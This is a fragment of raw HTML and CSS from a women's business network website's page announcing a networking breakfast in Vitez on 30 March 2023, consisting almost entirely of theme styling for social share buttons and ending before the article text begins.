<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-03-24T13:43:18+02:00">24 Marta, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fnetworking-breakfast-30-3-2023-u-vitezu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Novi+Networking+Breakfast+zakazujemo+30.3.2023.+u+Vitezu&url=https%3A%2F%2Fwww.womeninadria.ba%2Fnetworking-breakfast-30-3-2023-u-vitezu%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/&title=Novi+Networking+Breakfast+zakazujemo+30.3.2023.+u+Vitezu" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
